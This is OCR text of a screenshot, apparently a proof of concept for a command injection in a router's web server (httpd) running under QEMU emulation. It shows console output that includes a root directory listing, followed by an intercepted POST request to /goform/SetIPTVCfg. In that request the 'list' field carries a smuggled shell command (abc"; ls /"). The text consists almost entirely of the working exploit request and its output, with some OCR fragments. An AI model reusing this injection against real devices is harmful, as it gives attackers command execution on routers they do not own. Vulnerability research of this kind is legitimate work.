 Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/dev/nvram: No such file or directory
1.txt qemu_httpd_20250810-135730_92735.core
bin qemu_httpd_20250810-135751_92792.core
dev qemu_httpd_20250810-135803_92846.core
etc qemu_httpd_20250810-135906_92899.core
etc_ro sbin
home sys
init tmp
lib usr
mnt var
proc webroot
qemu-arm-static webroot_ro
qemu_httpd_20250810-135630_92677.core
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
[he debug]:formSetIptv,193--nvram commit ok!
connect: No such file or directory
Connect to server failed.
msg str: [cfm Post netctrl 26?op=2]
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /goform/SetIPTVCfg HTTP/1.1
2 Host: 192.168.
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: password=rfl1qw
10 If-Modified-Since: Sun Aug 10 12:46:43 2025
11 Connection: keep-alive
12 Content-Length: 16
13
14 list=abc"; ls /"
1
2
3
4
5
6
7